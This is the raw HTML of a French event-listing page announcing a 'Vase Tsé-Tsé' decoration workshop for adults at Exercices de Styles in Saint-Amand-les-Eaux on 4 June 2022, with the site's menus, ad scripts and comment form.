<style id="elementor-post-1676">.elementor-1676 .elementor-element.elementor-element-70ebb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-70ebb7b{z-index:999;}.elementor-1676 .elementor-element.elementor-element-bf312d6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1676 .elementor-element.elementor-element-bf312d6 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1676 .elementor-element.elementor-element-ffef2df{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-ffef2df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button{background-color:#e86c60;font-size:14px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-1676 .elementor-element.elementor-element-d4df761:not(.elementor-motion-effects-element-type-background), .elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d4df761{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav .dropdown-menu{min-width:11rem;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:25.015%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:56.621%;}.elementor-1676 .elementor-element.elementor-element-35efe56{width:18.028%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:30%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:70%;}}@media(max-width:1024px){.elementor-1676 .elementor-element.elementor-element-d4df761{padding:15px 10px 15px 10px;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:40%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:60%;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1676" class="elementor elementor-1676">
<section class="elementor-section elementor-top-section elementor-element elementor-element-70ebb7b elementor-section-content-middle ovamenu_hide ovamenu_shrink ovamenu_shrink_mobile footer elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ebb7b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf312d6 fix-flex-start-767" data-id="bf312d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffef2df elementor-widget__width-auto elementor-widget elementor-widget-el_menu_event_price" data-id="ffef2df" data-element_type="widget" data-widget_type="el_menu_event_price.default">
<div class="elementor-widget-container">
<div class="el-menu-event-price">
<span class="event_loop_price"></span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f0d64d6 elementor-align-right elementor-widget__width-auto booking_event_button elementor-widget elementor-widget-button" data-id="f0d64d6" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
<span class="elementor-button-text">Booking Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d4df761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4df761" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8857cee" data-id="8857cee" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-109ff69 elementor-widget elementor-widget-ova_logo" data-id="109ff69" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a80f366" data-id="a80f366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d40c3ed elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="d40c3ed" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35efe56" data-id="35efe56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ce6554 elementor-widget elementor-widget-ova_menu_account" data-id="3ce6554" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<article id="event_23437 " class="event_single post-23437 event type-event status-publish has-post-thumbnail hentry event_cat-loisirs-creatifs event_tag-decoration-detente-creation event_loc-sortie-nord">
<div class="event-banner">
<div class="single-banner lazyload" style="" data-back="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1.png"></div>
</div>
<div class="wrap_event_top">
<div class="event_top">
<div class="event_info">
<div class="date-top">
<div class="date-start">
<div class="wp-date">
<div class="month">juin</div>
<div class="day-week">
<span class="day">04</span>
<span class="weekday">samedi</span>
</div>
</div>
</div>
</div>
<div class="content-top">
<h1 class="title-event-single second_font empty-ticket" >
« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril</h1>
<div class="event_date">
<i class="icon_clock_alt"></i>
<div class="wp-time-top">
sam 4 juin 2022 14h30 - 17h00<span class='timezone'></span>	</div>
</div>		<div class="event-address">
<i class="icon_pin_alt"></i>
<div class="wp-address">
<span class="el-address-general el-address no_venue">
Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France				</span>
</div>
</div>
</div>
</div>
<div class="act_gr">
<div class="act_share">
<div class="el_share_social">
<a href="javascript: void()">
<i class="social_share"></i>
Share	</a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/">Email</a></li>
</ul></div>
<div class="el_report">
<a href="#" class="el_report_link" data-myaccount_page="https://ici-on-vibre.fr/mon-compte/" data-id_event="23437">
<i class="icon_mail_alt"></i>
Report	</a>
<div class="el_wrap_form_report"></div>
</div>
<div class="el_calendar_export">
<a href="javascript: void()">
<i class="icon_calendar"></i>
Calendar	</a>
<div class="el_con_calendar_export">
<div class="add_cal">
<a href="https://addtocalendar.com/atc/google?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=06/04/22 14:30&amp;e[0][date_end]=06/04/22 17:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril&amp;e[0][description]=« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril, à Saint-Amand Inspiré du célèbre « Vase Tsé-Tsé » , icône du design, je vous propose de réaliser votre vase articulé où chaque fleur est mise en valeur dans son soliflore, vous offrant ainsi une décoration florale horizontale des plus originale. Atelier Adultes &#8211; 25€ matériel fourni &#8211; Café/thé gourmand offert &#8211; [&hellip;]&amp;e[0][location]=Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France&amp;e[0][organizer]=salembier&amp;e[0][email]=exercices2styles@orange.fr" target="_blank" rel="nofollow">
<i class="icon_calendar"></i>
Add Calendar		</a>
</div>
<div class="export_ical">
<a href="https://addtocalendar.com/atc/ical?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=06/04/22 14:30&amp;e[0][date_end]=06/04/22 17:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril&amp;e[0][description]=« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril, à Saint-Amand Inspiré du célèbre « Vase Tsé-Tsé » , icône du design, je vous propose de réaliser votre vase articulé où chaque fleur est mise en valeur dans son soliflore, vous offrant ainsi une décoration florale horizontale des plus originale. Atelier Adultes &#8211; 25€ matériel fourni &#8211; Café/thé gourmand offert &#8211; [&hellip;]&amp;e[0][location]=Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France&amp;e[0][organizer]=salembier&amp;e[0][email]=exercices2styles@orange.fr" target="_blank" rel="nofollow">
<i class="icon_download"></i>
Export iCal		</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrap_main_content">
<div class="main_content">
<div class="event-content">
<div class="event_desc event_section_white">
<h2 class="heading desc-event second_font">Description</h2>
<div class="wrap_content" data-height="580">
<h2>« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril, à Saint-Amand</h2>
<p>Inspiré <strong>du célèbre « Vase Tsé-Tsé »</strong> <strong>,</strong> icône du design, je vous propose de réaliser votre vase articulé où chaque fleur est mise en valeur dans son soliflore, vous offrant ainsi une <strong>décoration florale horizontale des plus originale.</strong></p>
<p>Atelier Adultes &#8211; 25€ matériel fourni &#8211; <strong>Café/thé gourmand offert</strong> &#8211; Inscriptions avant le 7 mai &#8211; Attention : Places limitées</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h3>Atelier pour adulte, réservation avant le 7 mai, places limitées</h3>
<p><strong>Pour qui :</strong> Atelier Ados/Adultes</p>
<p><strong>Participation :</strong> 25€ matériel fourni</p><div class="gcqkd6976a530e1c22" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.gcqkd6976a530e1c22 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.gcqkd6976a530e1c22 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.gcqkd6976a530e1c22 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.gcqkd6976a530e1c22 {
display: block;
}
}
@media screen and (max-width: 767px) {
.gcqkd6976a530e1c22 {
display: block;
}
}
</style>
<p><strong>Inscriptions</strong> avant le 7 mai</p>
<p><strong>Attention : Places limitées</strong></p>
<p><a href="https://ici-on-vibre.fr/evenements/loisirs-creatifs/">Voir les ateliers déco </a>proposés par <a href="https://www.facebook.com/ExercicesdeStyles" target="_blank" rel="noopener">Excercices de styles</a></p>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
<div class="el_show_more_desc">
<a href="#" class="btn_showmore"><i class="fas fa-angle-down"></i></a>
</div>
</div>
</div>
<div class="ticket-info event_section_white">
<h3 class="heading second_font">Ticket Information</h3>
<div class="item-info-ticket">
<div class="heading-ticket empty-desc" data-desc="true">
<div class="coupon_tool_tip">
<p class="title-ticket">Tickets</p>
</div>
<div class="wp-price-status">
<p class="price"></p>
<span class="stattus">
Online booking closed							</span>
</div>
</div>
</div>
</div>
<div class="ticket-calendar event_section_white" id="booking_event">
<h3 class="ticket-calendar second_font heading">
Event Calendar				</h3>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">samedi, </span>
4 juin 2022									</p>
<div class="time">
<span class="start-time">14h30</span>
<span class="separator">-</span>
<span class="start-time">17h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
</div>
<div class="event-video event_section_white">
<h3 class="second_font heading">Video</h3>
<div id="video-event-single">
<iframe height="390"  data-src="https://www.facebook.com/ExercicesdeStyles" class="lazyload"></iframe>
</div>
</div>
<div class="event_comments event_section_white">
<div class="content_comments">
<div id="comments" class="comments">
<div class="wrap_comment_form">
<div class="row">
<div class="col-md-12">
<div id="respond" class="comment-respond">
<span class="title-comment second_font">Partagez votre avis pour aider les autres dans leur choix <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/vase-tse-tse-atelier-deco-avril/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://ici-on-vibre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">		<div class="wrap_rating">
<label for="rating" class="second_font">Rating</label>
<fieldset class="comments-rating">
<span class="rating-container">
<input type="radio" id="rating-5" name="rating" value="5" data-value="5"/>
<label class="star" for="rating-5" >5</label>
<input type="radio" id="rating-4" name="rating" value="4" data-value="4"/>
<label class="star" for="rating-4" >4</label>
<input type="radio" id="rating-3" name="rating" value="3" data-value="3"/>
<label class="star" for="rating-3" >3</label>
<input type="radio" id="rating-2" name="rating" value="2" data-value="2"/>
<label class="star" for="rating-2" >2</label>
<input type="radio" id="rating-1" name="rating" value="1" data-value="1"/>
<label class="star" for="rating-1" >1</label>
</span>
</fieldset>
</div>
<div class="name"><label class="label_field second_font">Nom</label><input type="text" name="author" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre nom" /></div>
<div class="email"><label class="label_field second_font">Votre email*</label><input type="text" name="email" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre email" /></div>
<div class="wrap_comment"><label class="label_field second_font">Votre commentaire</label><textarea autocomplete="new-password"  class="form-control" rows="4"  name="ff93907a19"  placeholder="  "></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer votre nom, votre email pour la prochaine fois que vous commenterez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='23437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
</div></div>
</div><!-- end single-event-content -->
<div class="event-sidebar">
<div class="event-sidebar-content">
<div class="event_map_section event_section_white">
<h3 class="second_font heading map">
Map
<a class="btn text-center" href="https://maps.google.com?saddr=Current+Location&daddr=50.4498992,3.4049108" target="_blank" >
<i class="icon_cursor_alt"></i>Get Direction 
</a>
</h3>
<div id="event_map" class="event_map" data-lat="50.4498992" data-lng="3.4049108" data-address="Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France" data-zoom="17"></div>
</div>
<!-- Info -->
<div class="info_user event_section_white">
<div class="top">
<div class="user_image">
